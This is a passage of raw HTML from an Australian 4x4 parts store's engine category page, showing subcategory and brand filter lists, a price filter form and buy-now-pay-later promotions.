								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Tanks</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/surge-tanks/" aria-label="Filter  to Surge Tanks">
								<span> <i class="fal fa-angle-right mr-2"></i> Surge Tanks</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="5936"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/hoses-fittings/" aria-label="Filter  to Hoses & Fittings">
									<span class="">Hoses & Fittings</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_5936"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/fittings/" aria-label="Filter  to Fittings">
								<span> <i class="fal fa-angle-right mr-2"></i> Fittings</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/hose/" aria-label="Filter  to Hose">
								<span> <i class="fal fa-angle-right mr-2"></i> Hose</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/hose-ends/" aria-label="Filter  to Hose Ends">
								<span> <i class="fal fa-angle-right mr-2"></i> Hose Ends</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/push-lok-hose/" aria-label="Filter  to Push-Lok Hose">
								<span> <i class="fal fa-angle-right mr-2"></i> Push-Lok Hose</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/stainless-braided-hose/" aria-label="Filter  to Stainless Braided Hose">
								<span> <i class="fal fa-angle-right mr-2"></i> Stainless Braided Hose</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/teflon-braided-hose/" aria-label="Filter  to Teflon Braided Hose">
								<span> <i class="fal fa-angle-right mr-2"></i> Teflon Braided Hose</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/hoses-fittings/vacuum-hoses/" aria-label="Filter  to Vacuum Hoses">
								<span> <i class="fal fa-angle-right mr-2"></i> Vacuum Hoses</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/weld-on-fittings/" aria-label="Filter  to Weld-On Fittings">
								<span> <i class="fal fa-angle-right mr-2"></i> Weld-On Fittings</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" class="parent_itms " data-id="120"><span><i class="fal fa-angle-right mr-2"></i></span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/batteries-starting-charging/" aria-label="Filter  to Batteries, Starting & Charging">
									<span class="">Batteries, Starting & Charging</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" class="parent_itms " data-id="7640"><span><i class="fal fa-angle-right mr-2"></i></span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/catch-cans/" aria-label="Filter  to Catch Cans">
									<span class="">Catch Cans</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6249"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/electronics/" aria-label="Filter  to Electronics">
									<span class="">Electronics</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6249"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/electronics/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="6325"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/brands/engine/" aria-label="Filter  to Engine">
									<span class="">Engine</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_6325"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine/internals/" aria-label="Filter  to Internals">
								<span> <i class="fal fa-angle-right mr-2"></i> Internals</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/brands/engine/programmers-chips/" aria-label="Filter  to Programmers & Chips">
								<span> <i class="fal fa-angle-right mr-2"></i> Programmers & Chips</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine/timing-belt-kits/" aria-label="Filter  to Timing Belt Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Timing Belt Kits</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="https://www.4x4modsaustralia.com.au/engine/ignition/" class="parent_itms " data-id="106"><span><i class="fal fa-angle-right mr-2"></i></span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/ignition/" aria-label="Filter  to Ignition">
									<span class="">Ignition</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="https://www.4x4modsaustralia.com.au/oil-filters/" class="parent_itms " data-id="7632"><span><i class="fal fa-angle-right mr-2"></i></span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/oil-filters/" aria-label="Filter  to Oil Filters">
									<span class="">Oil Filters</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="7645"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/performance-modules/" aria-label="Filter  to Performance Modules">
									<span class="">Performance Modules</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_7645"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/performance-modules/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/performance-modules/throttle-controllers/" aria-label="Filter  to Throttle Controllers">
								<span> <i class="fal fa-angle-right mr-2"></i> Throttle Controllers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/performance-modules/turbo-timers/" aria-label="Filter  to Turbo Timers">
								<span> <i class="fal fa-angle-right mr-2"></i> Turbo Timers</span>
								<span class="filter-amount"></span>
								</a></div>
									</div>
								</div>	
						
					<div class="list-group list-group-flush mb-3" role="group">
						<div class="list-group-item px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarBrand"><h3 class="mb-0">Brands <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse mt-2 n-filter-body" id="sidebarBrand"><a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=545&rf=cn">
										<span><i class="filter-option"></i> 4MA</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=546&rf=cn">
										<span><i class="filter-option"></i> AEM</span>
										<span class="filter-amount">35</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6658&rf=cn">
										<span><i class="filter-option"></i> AEM Induction</span>
										<span class="filter-amount">16</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=548&rf=cn">
										<span><i class="filter-option"></i> Aeroflow</span>
										<span class="filter-amount">3026</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6281&rf=cn">
										<span><i class="filter-option"></i> aFe</span>
										<span class="filter-amount">396</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7067&rf=cn">
										<span><i class="filter-option"></i> All Terrain Industries</span>
										<span class="filter-amount">7</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7783&rf=cn">
										<span><i class="filter-option"></i> AMP Research</span>
										<span class="filter-amount">10</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6950&rf=cn">
										<span><i class="filter-option"></i> ARB</span>
										<span class="filter-amount">60</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7785&rf=cn">
										<span><i class="filter-option"></i> AWE Tuning</span>
										<span class="filter-amount">19</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7789&rf=cn">
										<span><i class="filter-option"></i> Baja Designs</span>
										<span class="filter-amount">2</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7793&rf=cn">
										<span><i class="filter-option"></i> Banks Power</span>
										<span class="filter-amount">122</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7804&rf=cn">
										<span><i class="filter-option"></i> BD Diesel</span>
										<span class="filter-amount">74</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6424&rf=cn">
										<span><i class="filter-option"></i> Brian Crower</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6403&rf=cn">
										<span><i class="filter-option"></i> Brown Davis</span>
										<span class="filter-amount">5</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7029&rf=cn">
										<span><i class="filter-option"></i> Coltec</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7624&rf=cn">
										<span><i class="filter-option"></i> Dayco</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6283&rf=cn">
										<span><i class="filter-option"></i> Direction Plus</span>
										<span class="filter-amount">116</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7506&rf=cn">
										<span><i class="filter-option"></i> Forefront Industries</span>
										<span class="filter-amount">14</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7522&rf=cn">
										<span><i class="filter-option"></i> Fox 4WD Suspension</span>
										<span class="filter-amount">409</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7628&rf=cn">
										<span><i class="filter-option"></i> Front Runner</span>
										<span class="filter-amount">6</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6114&rf=cn">
										<span><i class="filter-option"></i> GCG Turbos</span>
										<span class="filter-amount">8</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=569&rf=cn">
										<span><i class="filter-option"></i> Go Fast Bits</span>
										<span class="filter-amount">2</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=571&rf=cn">
										<span><i class="filter-option"></i> Grimmspeed</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7014&rf=cn">
										<span><i class="filter-option"></i> GTurbo</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7082&rf=cn">
										<span><i class="filter-option"></i> Hard Race</span>
										<span class="filter-amount">9</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6115&rf=cn">
										<span><i class="filter-option"></i> HPD</span>
										<span class="filter-amount">16</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6273&rf=cn">
										<span><i class="filter-option"></i> Hulk 4x4</span>
										<span class="filter-amount">72</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=8194&rf=cn">
										<span><i class="filter-option"></i> ICON Vehicle Dynamics</span>
										<span class="filter-amount">10</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=579&rf=cn">
										<span><i class="filter-option"></i> Injen</span>
										<span class="filter-amount">127</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=5718&rf=cn">
										<span><i class="filter-option"></i> Ironman 4x4</span>
										<span class="filter-amount">63</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=581&rf=cn">
										<span><i class="filter-option"></i> K&N Filters</span>
										<span class="filter-amount">725</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7732&rf=cn">
										<span><i class="filter-option"></i> Manta Performance</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=586&rf=cn">
										<span><i class="filter-option"></i> Mishimoto</span>
										<span class="filter-amount">41</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6604&rf=cn">
										<span><i class="filter-option"></i> MSA 4x4</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7798&rf=cn">
										<span><i class="filter-option"></i> Old Man Emu</span>
										<span class="filter-amount">7</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6287&rf=cn">
										<span><i class="filter-option"></i> Outback Accessories</span>
										<span class="filter-amount">5</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6601&rf=cn">
										<span><i class="filter-option"></i> Performance Diesel Intercoolers</span>
										<span class="filter-amount">7</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6599&rf=cn">
										<span><i class="filter-option"></i> Performance Suspension Racing</span>
										<span class="filter-amount">5</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6291&rf=cn">
										<span><i class="filter-option"></i> Piranha Offroad</span>
										<span class="filter-amount">66</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6634&rf=cn">
										<span><i class="filter-option"></i> Platinum Mechanical and Suspension</span>
										<span class="filter-amount">14</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6100&rf=cn">
										<span><i class="filter-option"></i> Plazmaman</span>
										<span class="filter-amount">9</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6061&rf=cn">
										<span><i class="filter-option"></i> Process West</span>
										<span class="filter-amount">4</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=594&rf=cn">
										<span><i class="filter-option"></i> ProSport</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6285&rf=cn">
										<span><i class="filter-option"></i> PWR</span>
										<span class="filter-amount">6</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=596&rf=cn">
										<span><i class="filter-option"></i> Raceworks</span>
										<span class="filter-amount">440</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6992&rf=cn">
										<span><i class="filter-option"></i> Redarc</span>
										<span class="filter-amount">37</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6248&rf=cn">
										<span><i class="filter-option"></i> Roadsafe</span>
										<span class="filter-amount">21</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=8195&rf=cn">
										<span><i class="filter-option"></i> Rugged Ridge</span>
										<span class="filter-amount">164</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6444&rf=cn">
										<span><i class="filter-option"></i> SAAS</span>
										<span class="filter-amount">15</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6044&rf=cn">
										<span><i class="filter-option"></i> Safari</span>
										<span class="filter-amount">81</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7743&rf=cn">
										<span><i class="filter-option"></i> Superior Engineering</span>
										<span class="filter-amount">48</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7702&rf=cn">
										<span><i class="filter-option"></i> Topargee</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6119&rf=cn">
										<span><i class="filter-option"></i> Torqit</span>
										<span class="filter-amount">183</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7033&rf=cn">
										<span><i class="filter-option"></i> Torque Solution</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=610&rf=cn">
										<span><i class="filter-option"></i> Turbosmart</span>
										<span class="filter-amount">41</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=6323&rf=cn">
										<span><i class="filter-option"></i> Ultimate9</span>
										<span class="filter-amount">106</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=614&rf=cn">
										<span><i class="filter-option"></i> XForce</span>
										<span class="filter-amount">6</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=8230&rf=cn">
										<span><i class="filter-option"></i> Xtreme Clutch</span>
										<span class="filter-amount">1</span>
									</a>
								<a class="px-3 py-1 text-dark filter border-0 list-group-item d-flex justify-content-between align-items-center" href="/engine/?cn=7802&rf=cn">
										<span><i class="filter-option"></i> Yukon Gear & Axle</span>
										<span class="filter-amount">10</span>
									</a>
								</div>
					</div>
				<div class="list-group list-group-flush mb-3" role="group">
						<div class="list-group-item d-block d-md-none px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarPrice"><h3 class="mb-0">Price  <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse n-filter-body mt-2 d-block d-md-none" id="sidebarPrice"><a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=0-1000&rf=pr"><i class="filter-option"></i> $1,000 or below</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=1000-4000&rf=pr"><i class="filter-option"></i> $1,000 to $4,000</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=4000-7000&rf=pr"><i class="filter-option"></i> $4,000 to $7,000</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=7000-10000&rf=pr"><i class="filter-option"></i> $7,000 to $10,000</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=10000-13000&rf=pr"><i class="filter-option"></i> $10,000 to $13,000</a>
									<a class="px-3 py-1 text-dark filter border-0 list-group-item d-l-none d-xl-none" href="/engine/?pr=13000-0&rf=pr"><i class="filter-option"></i> $13,000 or above</a>
									</div>
						<div class="list-group-item n-price-desktop px-2 filter-header" data-toggle="collapse" data-target="#sidebarPrice-desktop"><h3 class="mb-0"> Price <i class="fal fa-angle-up"></i></h3></div>
								<div class="collapse n-filter-body mt-2 n-price-desktop" id="sidebarPrice-desktop">
								<div class="list-group-item d-none d-sm-block border-0 price-filter">
									<p id="price-range"></p><p id="price-range-text" class="price_range"></p>
									<form id="pricesearch" method="get" action="/engine/">
										<input type="hidden" name="rf" value="pr?rf=pr">
										<input  name="pr" type="hidden" value="">
										<input type="submit" value="Filter Price" class="btn btn-outline-secondary btn-sm px-3 mb-2 mb-lg-0" />
										<a href="/engine/?df=pr&rf=pr" class="btn btn-outline-secondary btn-sm px-3" rel="nofollow"> Clear</a>
									</form>
								</div></div>
					</div>
				<div class="d-none d-xl-block text-center zip-ad py-2 px-3 mb-3">
					<a target="_blank" href="https://www.4x4modsaustralia.com.au/zippay">
					<div class="d-flex justify-content-center align-items-center mb-2">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/Zip_logo_light.png?1768455180" alt="ZipPay" class="mr-3">
						<p class="m-0">Zip Now, <span>Pay later.</span></p>
					</div>
					<p class="m-0 mb-1">Up to 6 months of installment, interest Free! <br/> Available at Checkout.</p>
					</a>
				</div>
				<div class="d-none d-xl-block  after-ad py-2 px-3 mb-3">
					<a data-toggle="modal" data-target="#afterpayModal" href="#">
					<div class="d-flex justify-content-between align-items-center mb-2 text-left">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/afterpay-logo.png?1768455180" alt="AfterPay" class="mr-3">
						<p class="m-0">Shop now. <span>Pay Later.</span> <span class="third-colour">Interest Free.</span></p>
					</div>
					<p class="m-0 mb-1 text-center">Simple installment plans available when you checkout.</p>
					</a>
				</div>
				<div class="d-none d-xl-block paypal-ad py-2 px-3 mb-3">
					<div class="d-flex justify-content-between align-items-center mb-2 text-left">
						<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/paypal_logo.png?1768455180" alt="Paypal" class="mr-3" width="80">
						<p class="m-0 tagline">Enjoy Now, Pay Later.</p>
					</div>
					<div
    data-pp-message
	    data-pp-style-align="center"
    data-pp-style-layout="text"
    data-pp-style-logo-type="alternative"
    data-pp-style-text-color="black"
		data-pp-style-text-size="10"
    data-pp-amount="">
</div>
				</div>
				
				<span nloader-content-id="rmCjbQzyAAjMm5Ac0sR6ySV_at-ah-O9_9Q_vYQxRoA_uDIv3o_Yap-FPxPznaxPJsDwJqzIxTjpoAfwHsVxIk" nloader-content="[base64]" nloader-data="L63-Yx5zX0u92gyyDRgk63NLKyhTIyH2q5gZEG1PqJM"></span>
			</div>
		</div>
	
</aside>
<div class="col-12 col-lg-9 mt-lg-2 search-index">
<div id="_jstl__finder"><input type="hidden" id="_jstl__finder_k0" value="template"/><input type="hidden" id="_jstl__finder_v0" value="cmVzdWx0"/><input type="hidden" id="_jstl__finder_k1" value="type"/><input type="hidden" id="_jstl__finder_v1" value="Y29udGVudA"/><input type="hidden" id="_jstl__finder_k2" value="onreload"/><input type="hidden" id="_jstl__finder_v2" value=""/><input type="hidden" id="_jstl__finder_k3" value="sku"/><input type="hidden" id="_jstl__finder_v3" value=""/><input type="hidden" id="_jstl__finder_k4" value="preview"/><input type="hidden" id="_jstl__finder_v4" value="1"/><div id="_jstl__finder_r"></div></div>

<nav aria-label="breadcrumb">
			<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="https://www.4x4modsaustralia.com.au" itemprop="item"><span itemprop="name">Home</span></a>
					<meta itemprop="position" content="0" />
				</li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a href="/engine/" itemprop="item"><span itemprop="name">Engine</span></a>
					<meta itemprop="position" content="1" />
				</li></ol>
		</nav>

<div class="cat_header">
<div class="d-none abs-banner d-md-block px-0">
	<section id="homepageCarousel" class="carousel slide" data-ride="carousel" aria-label="Banner images">
				<div class="carousel-inner"><div id="0" class="carousel-item active">
	<!----->
	
	<a href="/clearance/">
